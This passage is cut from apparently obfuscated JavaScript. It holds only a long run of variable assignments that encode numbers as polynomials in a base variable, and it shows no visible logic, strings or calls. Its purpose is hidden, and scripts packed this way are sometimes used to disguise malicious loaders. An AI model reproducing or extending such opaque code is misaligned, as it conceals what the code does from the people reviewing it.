G+gL*db+lH*db*db,A1=gL+GG*db+cL*db*db+db*db*db,MU=lH+gL*db+JH*db*db+db*db*db,dK=Td+GG*db+gL*db*db+db*db*db,nZ=TH+db+db*db+db*db*db,UX=GG+db+cX*db*db,gB=cL+cL*db+JH*db*db+db*db*db,ES=OD+cL*db+db*db,PF=cL+GG*db+lH*db*db+db*db*db,Mm=TH+lH*db+gL*db*db+db*db*db,It=TH+cL*db+TH*db*db+db*db*db,E9=Td+JH*db+OD*db*db+db*db*db,Kz=Td+TH*db+lH*db*db+db*db*db,IB=GG+GG*db+cL*db*db+db*db*db,f9=OD+db+JH*db*db+db*db*db,XY=cL+QG*db+OD*db*db+db*db*db,jd=cX+JH*db+lH*db*db,m7=TH+TH*db+db*db,Q3=OD+QG*db,GO=QG+QG*db+OD*db*db,Dt=TH+GG*db+GG*db*db+db*db*db,X6=cL+gL*db+lH*db*db,DF=cX+cL*db+JH*db*db+db*db*db,hV=TH+TH*db,Ed=Td+gL*db,zO=JH+gL*db+gL*db*db,Vk=cX+db+JH*db*db+db*db*db,Ot=Td+QG*db+cL*db*db+db*db*db,LF=GG+cX*db+JH*db*db+db*db*db,fS=gL+GG*db+db*db,pG=QG+GG*db+db*db,N=GG+db+lH*db*db,xK=TH+QG*db+TH*db*db+db*db*db,lW=lH+cL*db+QG*db*db+db*db*db,Vb=GG+OD*db,Uz=Td+lH*db+db*db+db*db*db,Tt=gL+JH*db+lH*db*db+db*db*db,Tn=OD+GG*db+GG*db*db+db*db*db,l4=gL+JH*db+gL*db*db+db*db*db,PZ=gL+gL*db+GG*db*db+db*db*db,gZ=cX+TH*db+JH*db*db+db*db*db,B=cL+JH*db+lH*db*db,Ws=TH+QG*db+db*db+db*db*db,QK=lH+cX*db+JH*db*db+db*db*db,Qz=lH+JH*db+lH*db*db+db*db*db,Ym=OD+db+OD*db*db+db*db*db,qX=gL+db,Eb=QG+GG*db,rL=gL+lH*db,tn=cL+db+OD*db*db+db*db*db,PO=GG+JH*db+cX*db*db,PS=cX+GG*db+db*db,r0=lH+gL*db+gL*db*db,m0=OD+OD*db+lH*db*db,x1=cL+cL*db+QG*db*db+db*db*db,Uq=lH+TH*db+GG*db*db+db*db*db,ck=cL+db+QG*db*db+db*db*db,z9=Td+GG*db+gL*db*db,zA=cX+cL*db+GG*db*db+db*db*db,ct=TH+lH*db+GG*db*db+db*db*db,gV=TH+OD*db+db*db+db*db*db,fk=cX+cL*db+OD*db*db+db*db*db,S4=TH+db+gL*db*db+db*db*db,Wn=Td+QG*db+db*db+db*db*db,Xk=lH+GG*db+db*db+db*db*db,Ez=TH+cX*db+GG*db*db+db*db*db,Hb=cX+QG*db+lH*db*db,n6=TH+cX*db+OD*db*db,NO=cX+GG*db+lH*db*db,KS=GG+cL*db+gL*db*db,sZ=Td+cX*db+JH*db*db+db*db*db,NL=TH+gL*db,An=cX+db+db*db+db*db*db,Cn=Td+gL*db+gL*db*db+db*db*db,wF=GG+JH*db+QG*db*db+db*db*db,R0=cL+GG*db+GG*db*db,DX=lH+lH*db,Kh=Td+cX*db+db*db,bO=gL+GG*db+cL*db*db,W3=cX+OD*db+gL*db*db,Ub=cL+cL*db+gL*db*db,H6=cX+QG*db+gL*db*db,Dz=lH+cL*db+JH*db*db+db*db*db,sA=JH+cL*db+lH*db*db+db*db*db,t6=gL+lH*db+JH*db*db+db*db*db,sO=Td+GG*db+lH*db*db,D1=gL+TH*db+TH*db*db+db*db*db,Nk=cX+OD*db+OD*db*db+db*db*db,MA=lH+gL*db+lH*db*db+db*db*db,JU=TH+gL*db+JH*db*db+db*db*db,JZ=cL+cX*db+TH*db*db+db*db*db,VU=lH+db+gL*db*db+db*db*db,X1=cL+JH*db+gL*db*db+db*db*db,t3=cX+GG*db+lH*db*db+db*db*db,GT=QG+gL*db+gL*db*db+db*db*db,WQ=TH+OD*db+GG*db*db,UU=OD+GG*db+db*db+db*db*db,cz=gL+OD*db+lH*db*db+db*db*db,Sm=JH+GG*db+db*db+db*db*db,rU=OD+GG*db+gL*db*db+db*db*db,T4=cL+gL*db+JH*db*db+db*db*db,j4=gL+GG*db+QG*db*db+db*db*db,jq=OD+lH*db+OD*db*db+db*db*db,cT=cX+gL*db+OD*db*db+db*db*db,IX=lH+gL*db+GG*db*db,pW=lH+db+QG*db*db+db*db*db,pT=JH+OD*db+GG*db*db+db*db*db,EQ=JH+lH*db+cX*db*db,jt=cX+JH*db+JH*db*db+db*db*db,IV=TH+lH*db+gL*db*db,kV=OD+lH*db+gL*db*db,x3=cL+OD*db+db*db,hZ=Td+cL*db+lH*db*db+db*db*db,km=GG+db+db*db+db*db*db,qO=OD+cX*db+TH*db*db,nV=gL+cL*db+GG*db*db,j7=Td+gL*db+gL*db*db,Zk=JH+QG*db+TH*db*db+db*db*db,ln=gL+QG*db+gL*db*db+db*db*db,B4=TH+cL*db+db*db+db*db*db,bd=cX+db+QG*db*db,I9=gL+db+QG*db*db,V=cX+OD*db,zU=QG+cL*db+gL*db*db+db*db*db,DL=gL+QG*db,Vs=OD+cX*db+db*db+db*db*db,qF=lH+JH*db+db*db+db*db*db,hG=gL+gL*db+db*db,GL=OD+db,hq=gL+GG*db+TH*db*db+db*db*db,bH=GG+cX*db+TH*db*db,vS=QG+lH*db+gL*db*db,P3=TH+JH*db+GG*db*db,B7=Td+QG*db,nO=cX+cL*db+lH*db*db,sn=cX+GG*db+db*db+db*db*db,zZ=cX+GG*db+GG*db*db+db*db*db,PT=TH+cX*db+QG*db*db+db*db*db,kU=JH+lH*db+db*db+db*db*db,dW=cL+OD*db+lH*db*db+db*db*db,nd=TH+cX*db+db*db,UZ=cL+cX*db+GG*db*db+db*db*db,gk=lH+lH*db+db*db+db*db*db,Kb=OD+lH*db+lH*db*db,GH=lH+TH*db+GG*db*db,fW=cL+QG*db+JH*db*db+db*db*db,GV=cX+QG*db+QG*db*db,Vh=Td+lH*db+OD*db*db,X=Td+OD*db+GG*db*db,Y3=cX+OD*db+db*db+db*db*db,H9=TH+OD*db,p0=JH+JH*db+gL*db*db,P1=GG+db+GG*db*db+db*db*db,Jn=TH+JH*db+db*db+db*db*db,pn=cX+gL*db+lH*db*db+db*db*db,Ks=Td+db+lH*db*db+db*db*db,dS=cL+lH*db+db*db,sD=gL+OD*db+gL*db*db,MV=TH+QG*db,LH=GG+gL*db+JH*db*db+db*db*db,th=lH+QG*db+OD*db*db,Nh=GG+TH*db+db*db+db*db*db,XF=QG+QG*db+db*db+db*db*db,v4=TH+lH*db+TH*db*db+db*db*db,sh=QG+TH*db+gL*db*db,fh=cL+cL*db+TH*db*db,rH=lH+GG*db+db*db,jD=TH+lH*db+lH*db*db,IO=OD+gL*db+lH*db*db+db*db*db,G3=TH+GG*db+db*db+db*db*db,qQ=gL+cX*db+lH*db*db,jn=JH+OD*db+JH*db*db+db*db*db,lY=cX+JH*db+TH*db*db+db*db*db,BV=cX+GG*db,YQ=gL+lH*db+OD*db*db,OY=QG+TH*db+gL*db*db+db*db*db,Zb=gL+gL*db+GG*db*db,BK=cL+db+TH*db*db+db*db*db,bq=JH+gL*db+JH*db*db+db*db*db,hd=OD+lH*db,Bq=GG+OD*db+JH*db*db+db*db*db,hW=QG+cL*db+TH*db*db+db*db*db,W1=cL+cX*db+OD*db*db+db*db*db,DQ=gL+OD*db+GG*db*db,MF=cX+gL*db+db*db+db*db*db,mY=cX+JH*db+lH*db*db+db*db*db,D0=GG+OD*db+lH*db*db+db*db*db,pU=TH+lH*db+cX*db*db+db*db*db,HB=lH+lH*db+JH*db*db+db*db*db,Ck=GG+TH*db+GG*db*db+db*db*db,Nt=QG+gL*db+db*db+db*db*db,f4=gL+cL*db+db*db+db*db*db,Az=Td+lH*db+QG*db*db+db*db*db,K1=lH+JH*db+JH*db*db+db*db*db,b1=lH+cL*db+gL*db*db+db*db*db,FW=cX+GG*db+OD*db*db+db*db*db,sq=cL+db+GG*db*db+db*db*db,g7=TH+JH*db+OD*db*db,SF=gL+QG*db+OD*db*db+db*db*db,d4=Td+gL*db+OD*db*db+db*db*db,kD=GG+db+TH*db*db,Jb=cX+lH*db,Im=JH+JH*db+lH*db*db+db*db*db,BB=Td+lH*db+JH*db*db+db*db*db,Mk=cL+cL*db+lH*db*db+db*db*db,Rt=Td+JH*db+GG*db*db+db*db*db,Mz=lH+OD*db+gL*db*db+db*db*db,hs=Td+gL*db+JH*db*db+db*db*db,vq=Td+lH*db+lH*db*db+db*db*db,S6=Td+cL*db+lH*db*db,Ht=Td+OD*db+db*db+db*db*db,mz=cL+cL*db+db*db+db*db*db,VS=lH+OD*db,Os=cL+QG*db+lH*db*db+db*db*db,KU=TH+GG*db+gL*db*db+db*db*db,gq=GG+db+gL*db*db+db*db*db,Ak=TH+cX*db+db*db+db*db*db,vk=Td+db+db*db+db*db*db,Ns=gL+lH*db+cL*db*db+db*db*db,Zn=cL+OD*db+db*db+db*db*db,Am=OD+JH*db+cX*db*db+db*db*db,mh=lH+OD*db+QG*db*db,GU=cL+lH*db+gL*db*db+db*db*db,xX=Td+JH*db+db*db,l7=GG+lH*db+lH*db*db,In=TH+db+QG*db*db+db*db*db,qs=JH+lH*db+lH*db*db+db*db*db,HK=gL+GG*db+db*db+db*db*db,VH=OD+gL*db,lt=OD+db+cL*db*db+db*db*db,fs=GG+cL*db+GG*db*db+db*db*db,mG=JH+QG*db+GG*db*db,sH=gL+gL*db,zB=TH+gL*db+gL*db*db+db*db*db,Lq=Td+QG*db+GG*db*db+db*db*db,hm=JH+cL*db+JH*db*db+db*db*db,Ft=JH+GG*db+QG*db*db+db*db*db,g0=Td+QG*db+db*db,Q=cL+lH*db+cL*db*db,PL=cL+cX*db+db*db,L3=JH+lH*db+GG*db*db,WU=TH+GG*db+QG*db*db+db*db*db,xz=OD+gL*db+QG*db*db+db*db*db,sV=OD+TH*db+QG*db*db,FH=JH+JH*db+TH*db*db,kL=cX+gL*db+OD*db*db,K4=TH+TH*db+lH*db*db+db*db*db,vA=cX+QG*db+db*db+db*db*db,Fs=Td+GG*db+GG*db*db+db*db*db,YT=cX+db+lH*db*db+db*db*db,YW=cL+gL*db+lH*db*db+db*db*db,ws=JH+GG*db+OD*db*db+db*db*db,Jk=QG+TH*db+lH*db*db+db*db*db,hk=lH+cX*db+GG*db*db+db*db*db,t9=TH+gL*db+db*db+db*db*db,Em=cX+db+GG*db*db+db*db*db,Z6=JH+OD*db,VY=QG+QG*db+JH*db*db+db*db*db,r6=GG+TH*db+TH*db*db,tV=lH+JH*db+QG*db*db,kQ=gL+GG*db+lH*db*db,nF=JH+OD*db+gL*db*db+db*db*db,VB=JH+GG*db+lH*db*db+db*db*db,p3=lH+db,FL=lH+QG*db+GG*db*db,sW=cL+cX*db+db*db+db*db*db,qq=GG+GG*db+lH*db*db+db*db*db,xZ=cX+cX*db+gL*db*db+db*db*db,nk=GG+db+OD*db*db+db*db*db,LZ=GG+JH*db+JH*db*db+db*db*db,SV=TH+TH*db+QG*db*db,FA=OD+QG*db+lH*db*db+db*db*db,zn=OD+OD*db+db*db+db*db*db,bU=OD+gL*db+OD*db*db+db*db*db,wd=cX+db+lH*db*db,r3=JH+gL*db+lH*db*db,HY=lH+TH*db+db*db+db*db*db,cA=QG+QG*db+lH*db*db+db*db*db,Jd=QG+lH*db+OD*db*db,QD=cL+lH*db+lH*db*db,kY=OD+JH*db+gL*db*db+db*db*db,wG=gL+TH*db+JH*db*db+db*db*db,bY=TH+cL*db+gL*db*db+db*db*db,xH=GG+OD*db+db*db,SD=GG+JH*db+OD*db*db,XG=Td+lH*db+gL*db*db,Hs=JH+QG*db+JH*db*db+db*db*db,hX=gL+GG*db+gL*db*db,dZ=lH+lH*db+TH*db*db+db*db*db,Fb=QG+gL*db+OD*db*db,AY=JH+QG*db+QG*db*db+db*db*db,AZ=cL+GG*db+db*db+db*db*db,l9=JH+TH*db+GG*db*db,jG=TH+lH*db,zD=JH+TH*db,S9=Td+lH*db+lH*db*db,BU=GG+lH*db+GG*db*db+db*db*db,qk=JH+TH*db+lH*db*db+db*db*db,JO=OD+db+TH*db*db,rq=lH+TH*db+lH*db*db+db*db*db,O4=TH+cL*db+OD*db*db+db*db*db,J1=OD+db+lH*db*db+db*db*db,pm=Td+JH*db+QG*db*db+db*db*db,jZ=QG+QG*db+cX*db*db+db*db*db,WF=JH+GG*db+JH*db*db+db*db*db,Pd=cX+db,bX=QG+cL*db+lH*db*db,Pq=cX+cL*db+gL*db*db+db*db*db,lq=OD+TH*db+db*db+db*db*db,nY=cX+JH*db+OD*db*db+db*db*db,Eq=gL+lH*db+TH*db*db+db*db*db,F4=GG+JH*db+db*db+db*db*db,tq=JH+lH*db+JH*db*db+db*db*db,hY=cX+GG*db+JH*db*db+db*db*db,hz=gL+cL*db+OD*db*db+db*db*db,XT=cL+OD*db+JH*db*db+db*db*db,TU=GG+cX*db+GG*db*db+db*db*db,vz=QG+gL*db+GG*db*db+db*db*db,tk=gL+cX*db+db*db+db*db*db,LU=TH+db+lH*db*db+db*db*db,wD=gL+gL*db+OD*db*db,RB=TH+GG*db+JH*db*db+db*db*db,MY=gL+OD*db+JH*db*db+db*db*db,gW=gL+gL*db+cX*db*db+db*db*db,Kq=Td+cL*db+QG*db*db+db*db*db,p1=lH+TH*db+gL*db*db+db*db*db,jY=cX+GG*db+TH*db*db+db*db*db,AO=JH+TH*db+TH*db*db+db*db*db,Mq=OD+gL*db+TH*db*db+db*db*db,S3=OD+gL*db+gL*db*db,Pk=gL+GG*db+JH*db*db+db*db*db,MZ=OD+lH*db+db*db+db*db*db,ZS=TH+JH*db+lH*db*db,TG=QG+db+lH*db*db+lH*db*db*db,qK=gL+lH*db+db*db+db*db*db,rs=cX+QG*db+lH*db*db+db*db*db,Bz=QG+OD*db+JH*db*db+db*db*db,JX=JH+QG*db+lH*db*db,Ld=Td+gL*db+lH*db*db,qZ=cX+lH*db+lH*db*db+db*db*db,sK=GG+JH*db+OD*db*db+db*db*db,c4=TH+GG*db+lH*db*db+db*db*db,RT=lH+db+JH*db*db+db*db*db,bA=TH+QG*db+lH*db*db+db*db*db,jH=OD+GG*db,Fd=TH+gL*db+QG*db*db,d9=JH+gL*db+db*db,AQ=Td+QG*db+QG*db*db,O1=Td+QG*db+QG*db*db+db*db*db,VK=QG+cX*db+JH*db*db+db*db*db,lb=QG+TH*db,Db=lH+cL*db,QA=QG+QG*db+GG*db*db+db*db*db,s3=lH+lH*db+GG*db*db,hF=cX+lH*db+JH*db*db+db*db*db,Jt=cL+GG*db+QG*db*db+db*db*db,rh=TH+cL*db+gL*db*db,K6=lH+cX*db,Rm=TH+OD*db+JH*db*db+db*db*db,Dn=Td+cX*db+db*db+db*db*db,VL=GG+gL*db+TH*db*db,cm=cX+QG*db+OD*db*db+db*db*db,GB=GG+gL*db+GG*db*db+db*db*db,B9=QG+QG*db+QG*db*db,UK=TH+lH*db+OD*db*db+db*db*db,Z0=GG+TH*db,vH=Td+db+lH*db*db,c6=cL+gL*db,FU=gL+OD*db+GG*db*db+db*db*db,C0=cL+QG*db+QG*db*db,V3=gL+QG*db+JH*db*db+db*db*db,Th=cX+TH*db+lH*db*db,w6=QG+cX*db+GG*db*db,VX=OD+GG*db+lH*db*db,Sd=cL+gL*db+db*db,lQ=lH+OD*db+db*db+db*db*db,pX=GG+cX*db+gL*db*db,Gz=JH+JH*db+gL*db*db+db*db*db,wT=JH+QG*db+gL*db*db+db*db*db,Qb=GG+QG*db+QG*db*db,wt=GG+GG*db+JH*db*db+db*db*db,lZ=OD+lH*db+GG*db*db+db*db*db,TZ=QG+lH*db+gL*db*db+db*db*db,Zm=Td+JH*db+gL*db*db+db*db*db,zW=lH+JH*db+cX*db*db+db*db*db,Is=OD+lH*db+lH*db*db+db*db*db,TF=lH+gL*db+gL*db*db+db*db*db,Nq=QG+cL*db+lH*db*db+db*db*db,m1=GG+gL*db+OD*db*db+db*db*db,JY=gL+gL*db+OD*db*db+db*db*db,lh=gL+TH*db+db*db,qG=Td+db,P0=cX+lH*db+db*db,ds=GG+TH*db+lH*db*db+db*db*db,AX=GG+gL*db+db*db,kA=Td+QG*db+JH*db*db+db*db*db,mZ=gL+cX*db+gL*db*db+db*db*db,dk=JH+OD*db+db*db+db*db*db,EA=OD+OD*db+gL*db*db+db*db*db,GK=OD+cX*db+JH*db*db+db*db*db,HD=lH+cX*db+cL*db*db,PG=cX+TH*db+OD*db*db+db*db*db,Qt=Td+db+QG*db*db+db*db*db,ML=cX+OD*db+QG*db*db,L7=OD+JH*db+lH*db*db,TD=QG+TH*db+lH*db*db,XD=OD+db+OD*db*db,xW=cX+QG*db+JH*db*db+db*db*db,xs=GG+db+QG*db*db+db*db*db,FZ=cL+QG*db+QG*db*db+db*db*db,BW=GG+cL*db+lH*db*db+db*db*db,NY=OD+TH*db+cL*db*db+db*db*db,dY=JH+cX*db+OD*db*db+db*db*db,kk=OD+cL*db+QG*db*db+db*db*db,xY=TH+TH*db+GG*db*db+db*db*db,OO=JH+QG*db,RY=GG+GG*db+OD*db*db+db*db*db,tB=Td+JH*db+lH*db*db+db*db*db,p9=GG+cL*db,jT=gL+lH*db+GG*db*db+db*db*db,wA=Td+QG*db+lH*db*db+db*db*db,L1=lH+QG*db+JH*db*db+db*db*db,RO=TH+gL*db+OD*db*db,d0=JH+cX*db+GG*db*db,j3=GG+GG*db+gL*db*db,Nz=cL+QG*db+gL*db*db+db*db*db,Ys=OD+cL*db+db*db+db*db*db,TK=QG+db+GG*db*db+db*db*db,dD=GG+QG*db,c0=gL+cX*db,OB=gL+TH*db+QG*db*db+db*db*db,R4=JH+db+GG*db*db+db*db*db,Ek=QG+gL*db+QG*db*db+db*db*db,qW=OD+cL*db+gL*db*db+db*db*db,w7=GG+GG*db+db*db,cZ=OD+JH*db+db*db+db*db*db,G0=lH+gL*db+db*db,Vq=lH+OD*db+TH*db*db+db*db*db,b4=TH+OD*db+GG*db*db+db*db*db,sX=OD+cL*db+lH*db*db,Mt=Td+db+GG*db*db+db*db*db,mV=JH+cX*db+JH*db*db+db*db*db,xD=TH+OD*db+OD*db*db,fD=cL+gL*db+GG*db*db,Mn=cL+gL*db+gL*db*db+db*db*db,wZ=JH+JH*db+db*db+db*db*db,cq=gL+TH*db+db*db+db*db*db,qm=lH+GG*db+gL*db*db+db*db*db,hA=QG+TH*db+OD*db*db+db*db*db,zt=JH+db+lH*db*db+db*db*db,s4=TH+JH*db+JH*db*db+db*db*db,pL=QG+db,lD=JH+TH*db+QG*db*db,F=GG+GG*db+lH*db*db,SH=QG+lH*db,gT=Td+OD*db+QG*db*db+db*db*db,Eh=OD+cL*db+gL*db*db,Hk=lH+OD*db+OD*db*db+db*db*db,AL=cX+OD*db+JH*db*db+db*db*db,tb=JH+cL*db+db*db+db*db*db,k6=lH+QG*db+gL*db*db+db*db*db,Pt=cL+TH*db+OD*db*db+db*db*db,vB=Td+TH*db+db*db+db*db*db,Rs=lH+TH*db+TH*db*db+db*db*db,Wb=Td+cL*db+gL*db*db,lF=Td+cL*db+gL*db*db+db*db*db,kn=QG+JH*db+TH*db*db+db*db*db,B1=gL+cL*db+QG*db*db+db*db*db,AK=JH+db+gL*db*db+db*db*db,fH=GG+db+QG*db*db,tZ=gL+OD*db+db*db+db*db*db,Wm=TH+db+JH*db*db+db*db*db,IW=GG+QG*db+TH*db*db+db*db*db,V6=gL+JH*db+db*db+db*db*db,rB=lH+cX*db+db*db+db*db*db,FB=QG+cX*db+db*db+db*db*db,Y=gL+db+db*db,WZ=GG+JH*db+TH*db*db+db*db*db,mT=JH+db+TH*db*db+db*db*db,UV=TH+OD*db+db*db,kz=Td+OD*db+JH*db*db+db*db*db,fX=cL+cL*db+QG*db*db,rX=Td+GG*db+JH*db*db+db*db*db,H0=OD+QG*db+QG*db*db,QT=cX+JH*db+QG*db*db+db*db*db,Es=QG+gL*db+lH*db*db+db*db*db,mK=GG+QG*db+lH*db*db+db*db*db,QW=OD+cX*db+QG*db*db+db*db*db,Pb=cL+GG*db+gL*db*db,SK=OD+GG*db+lH*db*db+db*db*db,Wt=OD+QG*db+JH*db*db+db*db*db,jB=QG+lH*db+lH*db*db+db*db*db,BA=QG+JH*db+JH*db*db+db*db*db,jm=OD+db+db*db+db*db*db,WX=cX+gL*db+gL*db*db,OX=gL+QG*db+gL*db*db,En=Td+lH*db+cX*db*db+db*db*db,wY=Td+cL*db+cX*db*db+db*db*db,DW=cX+JH*db+db*db+db*db*db,zz=OD+OD*db+JH*db*db+db*db*db,Iz=QG+cL*db+OD*db*db+db*db*db,Vn=QG+QG*db+TH*db*db+db*db*db,lS=JH+TH*db+JH*db*db+db*db*db,E=OD+lH*db+OD*db*db+OD*db*db*db+QG*db*db*db*db,HG=OD+TH*db+gL*db*db+db*db*db,nq=OD+gL*db+JH*db*db+db*db*db,P9=GG+cL*db+JH*db*db+db*db*db,kT=lH+db+TH*db*db+db*db*db,YD=lH+cL*db+db*db,kH=GG+QG*db+GG*db*db,W0=TH+lH*db+cX*db*db,G=QG+cX*db+db*db,lA=cX+db+OD*db*db+db*db*db,Xd=cL+db+gL*db*db,NU=lH+cL*db+db*db+db*db*db,T7=JH+lH*db,zF=lH+JH*db+GG*db*db+db*db*db,FO=OD+cL*db+GG*db*db,q6=QG+lH*db+db*db,vD=lH+cL*db+GG*db*db,Cm=lH+db+cL*db*db+db*db*db,FS=QG+cL*db+OD*db*db,CQ=lH+gL*db+db*db+db*db*db,DZ=OD+gL*db+cL*db*db+db*db*db,H4=OD+TH*db+lH*db*db+db*db*db,Bt=cX+TH*db+gL*db*db+db*db*db,O0=cL+db+lH*db*db+QG*db*db*db+OD*db*db*db*db,LK=cX+GG*db+cX*db*db+db*db*db,zX=cX+db+OD*db*db,MB=OD+db+GG*db*db+db*db*db,Bm=TH+cL*db+JH*db*db+db*db*db,Gs=TH+cX*db+gL*db*db+db*db*db,BT=cL+OD*db+TH*db*db+db*db*db,cn=TH+lH*db+JH*db*db+db*db*db,L9=TH+cX*db,dO=JH+JH*db+db*db,Ss=GG+OD*db+db*db+db*db*db,wm=JH+db+db*db+db*db*db,gn=OD+QG*db+OD*db*db+db*db*db,sd=QG+GG*db+gL*db*db,VQ=GG+lH*db,PV=cX+TH*db+GG*db*db,lT=JH+gL*db+GG*db*db+db*db*db,Oz=lH+QG*db+lH*db*db+db*db*db,YY=TH+lH*db+db*db+db*db*db,HX=cX+lH*db+db*db+db*db*db,sS=Td+TH*db+GG*db*db,G1=GG+lH*db+lH*db*db+db*db*db,ht=GG+gL*db+cX*db*db+db*db*db,PU=Td+cL*db+TH*db*db+db*db*db,LV=OD+lH*db+db*db,K9=QG+JH*db+TH*db*db,Cz=GG+QG*db+db*db+db*db*db,XU=QG+OD*db+lH*db*db+db*db*db,XA=cL+TH*db+JH*db*db+db*db*db,fF=lH+lH*db+lH*db*db+db*db*db,tX=JH+JH*db+GG*db*db,F7=TH+cL*db+GG*db*db,tY=GG+QG*db+JH*db*db+db*db*db,jz=Td+JH*db+db*db+db*db*db,FF=gL+cX*db+TH*db*db+db*db*db,cB=QG+GG*db+QG*db*db+db*db*db,r9=Td+TH*db+gL*db*db,Q1=cL+cL*db+TH*db*db+db*db*db,PA=TH+JH*db+TH*db*db+db*db*db,xF=GG+lH*db+JH*db*db+db*db*db,l3=cL+OD*db+GG*db*db,LQ=QG+lH*db+OD*db*db+OD*db*db*db+QG*db*db*db*db,LB=cX+gL*db+GG*db*db+db*db*db,DB=cX+OD*db+TH*db*db+db*db*db,hO=JH+GG*db,n0=cL+lH*db+JH*db*db+db*db*db,TA=TH+OD*db+lH*db*db+db*db*db,nm=lH+cX*db+OD*db*db+db*db*db,zK=cX+TH*db+db*db+db*db*db,AU=OD+cL*db+JH*db*db+db*db*db,AT=OD+gL*db+gL*db*db+db*db*db,Um=lH+GG*db+TH*db*db+db*db*db,KK=JH+lH*db+GG*db*db+db*db*db,wk=TH+QG*db+JH*db*db+db*db*db,OQ=Td+OD*db,mk=JH+db+cX*db*db+db*db*db,IT=gL+GG*db+gL*db*db+db*db*db,ZY=gL+cL*db+JH*db*db+db*db*db,nH=lH+GG*db+gL*db*db,F9=QG+lH*db+GG*db*db,bG=OD+TH*db+lH*db*db,RU=QG+QG*db+gL*db*db+db*db*db,fZ=cX+gL*db+QG*db*db+db*db*db,LW=GG+gL*db+lH*db*db+db*db*db,W4=TH+QG*db+gL*db*db+db*db*db,Md=cX+JH*db+gL*db*db,Et=JH+gL*db+gL*db*db+db*db*db,zs=lH+JH*db+gL*db*db+db*db*db,CZ=cL+JH*db+JH*db*db+db*db*db,w1=lH+cL*db+OD*db*db+db*db*db,A9=cX+lH*db+QG*db*db,xS=lH+JH*db+GG*db*db,O9=cL+QG*db,TX=Td+GG*db+GG*db*db,CU=GG+OD*db+QG*db*db+db*db*db,JW=Td+OD*db+lH*db*db+db*db*db,EB=JH+cX*db+gL*db*db+db*db*db,m3=TH+db+TH*db*db,LL=cL+cL*db,c3=TH+QG*db+db*db,bZ=gL+TH*db+OD*db*db+db*db*db,UW=QG+GG*db+gL*db*db+db*db*db,WB=QG+cX*db+lH*db*db+db*db*db,mq=QG+TH*db+GG*db*db+db*db*db,dF=JH+QG*db+db*db+db*db*db,J6=lH+lH*db+lH*db*db,md=lH+OD*db+TH*db*db,dG=TH+db+GG*db*db,G9=lH+OD*db+db*db,PB=QG+cL*db+GG*db*db+db*db*db,MW=OD+QG*db+db*db+db*db*db,HT=TH+gL*db+GG*db*db+db*db*db,P7=GG+OD*db+TH*db*db,kB=gL+cX*db+JH*db*db+db*db*db,XZ=cL+GG*db+JH*db*db+db*db*db,Ok=gL+db+lH*db*db+db*db*db,x9=QG+OD*db,EW=cX+db+gL*db*db+db*db*db,q4=lH+db+lH*db*db+db*db*db,n4=Td+cX*db+QG*db*db+db*db*db,Sq=cX+OD*db+QG*db*db+db*db*db,ps=JH+gL*db+QG*db*db+db*db*db,vX=gL+QG*db+GG*db*db+QG*db*db*db,xB=JH+cL*db+QG*db*db+db*db*db,dA=OD+gL*db+GG*db*db+db*db*db,l0=cL+OD*db+gL*db*db,S1=lH+QG*db+GG*db*db+db*db*db,bQ=JH+cX*db,Lb=QG+gL*db,SY=QG+JH*db+lH*db*db+db*db*db,pO=lH+GG*db+lH*db*db,Q7=cL+gL*db+db*db+db*db*db,Fn=gL+GG*db+lH*db*db+db*db*db,G4=GG+QG*db+gL*db*db+db*db*db,js=Td+cL*db+db*db+db*db*db,ZF=QG+OD*db+gL*db*db+db*db*db,m9=cL+cL*db+OD*db*db,WW=JH+db+JH*db*db+db*db*db,V0=QG+db+cX*db*db,PQ=gL+lH*db+TH*db*db,Wh=lH+OD*db+GG*db*db,wS=cL+QG*db+GG*db*db,UO=GG+QG*db+db*db,YF=TH+GG*db+cX*db*db+db*db*db,dX=TH+cL*db+db*db,K7=lH+lH*db+gL*db*db,IA=GG+cL*db+db*db+db*db*db,OZ=gL+cL*db+lH*db*db+db*db*db,GZ=JH+JH*db+GG*db*db+db*db*db,gY=QG+JH*db+OD*db*db+db*db*db,Ik=TH+lH*db+lH*db*db+db*db*db,Xt=gL+QG*db+GG*db*db+db*db*db,XL=cL+db,RF=JH+gL*db+cX*db*db+db*db*db,St=JH+QG*db+OD*db*db+db*db*db,bT=Td+lH*db+GG*db*db+db*db*db,rD=JH+gL*db,Qn=gL+OD*db+OD*db*db+db*db*db,g3=GG+TH*db+lH*db*db,MG=JH+db+gL*db*db,kG=OD+TH*db+gL*db*db,D3=Td+JH*db+lH*db*db,cK=OD+JH*db+lH*db*db+db*db*db,A3=Td+db+OD*db*db,RD=lH+OD*db+JH*db*db+db*db*db,cQ=lH+cX*db+gL*db*db,nU=cL+GG*db+GG*db*db+db*db*db,CO=cL+OD*db,GF=lH+lH*db+gL*db*db+db*db*db,YK=gL+JH*db+QG*db*db+db*db*db,sm=cL+gL*db+OD*db*db+db*db*db,Q6=cL+cX*db+cX*db*db,B6=JH+OD*db+TH*db*db,xq=QG+cX*db+OD*db*db+db*db*db,cb=cL+lH*db+GG*db*db,Js=OD+OD*db+OD*db*db+db*db*db,tm=cX+TH*db+QG*db*db+db*db*db,S7=lH+cX*db+db*db,F0=QG+db+gL*db*db+db*db*db,Zz=Td+db+TH*db*db+db*db*db,T6=GG+gL*db+lH*db*db,K0=QG+JH*db+OD*db*db,mD=QG+cX*db+gL*db*db,Ut=Td+gL*db+db*db+db*db*db,N3=cL+GG*db+lH*db*db,DT=gL+cL*db+GG*db*db+db*db*db,FD=TH+GG*db+lH*db*db,r7=Td+QG*db+GG*db*db,GX=TH+QG*db+GG*db*db,j1=OD+TH*db+GG*db*db+db*db*db,U4=QG+gL*db+TH*db*db+db*db*db,xA=JH+cX*db+GG*db*db+db*db*db,Lz=lH+GG*db+lH*db*db+db*db*db,S0=GG+OD*db+lH*db*db,sT=cX+JH*db+gL*db*db+db*db*db,Zd=lH+JH*db+db*db,T=Td+TH*db,FQ=GG+JH*db+GG*db*db,hQ=GG+cX*db+gL*db*db+db*db*db,X7=JH+db+OD*db*db,As=gL+GG*db+OD*db*db+db*db*db,rk=TH+db+TH*db*db+db*db*db,DD=GG+TH*db+GG*db*db,Ib=cX+gL*db+lH*db*db,ID=GG+GG*db,kb=Td+TH*db+db*db,wq=OD+cL*db+cX*db*db+db*db*db,WY=QG+TH*db+QG*db*db+db*db*db,Qm=JH+OD*db+lH*db*db+db*db*db,pq=Td+cL*db+OD*db*db+db*db*db,ST=QG+lH*db+db*db+db*db*db,Yz=lH+gL*db+QG*db*db+db*db*db,V7=QG+gL*db+GG*db*db,OS=lH+db+lH*db*db,A6=cX+GG*db+gL*db*db,b3=Td+TH*db+lH*db*db,cV=lH+QG*db+db*db+db*db*db,M